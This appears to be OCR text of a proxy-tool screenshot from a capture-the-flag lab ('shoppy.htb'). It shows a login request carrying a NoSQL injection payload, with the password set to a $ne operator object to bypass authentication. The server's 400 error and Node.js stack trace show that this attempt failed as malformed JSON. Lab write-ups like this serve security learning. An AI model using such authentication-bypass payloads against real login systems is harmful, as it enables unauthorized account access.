 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shoppy.htb
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shoppy.htb/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
16 "username":"admin",
17 "password":{
18 $ne:"asd"
19 }
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.23.1
3 Date: Sat, 11 Jan 2025 12:44:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1016
6 Connection: keep-alive
7 Content-Security-Policy: default-src 'none'
8 X-Content-Type-Options: nosniff
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token $ in JSON at position 38<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/home/jaeger/ShoppyApp/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at
/home/jaeger/ShoppyApp/node_modules/body-parser/lib/read.js:128:18<br>